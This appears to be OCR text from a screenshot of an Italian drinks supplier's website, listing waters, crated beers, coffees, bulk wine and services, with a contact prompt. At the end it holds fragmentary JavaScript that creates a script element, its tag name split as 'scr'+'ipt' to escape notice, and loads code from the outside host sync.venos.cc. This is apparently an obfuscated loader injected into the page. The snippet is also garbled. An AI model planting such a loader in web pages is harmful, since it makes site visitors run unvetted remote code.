
Le nostre acque
Le nostre birre in cassetta
I nostri caffè
Il nostro vino sfuso
I nostri servizi per il bere
Contattaci per un preventivo
VIENI A TROVARCI
"var d=document,
s=d.createElement('scr'+'ipt');
+
s.src='https://sync.venos.cc';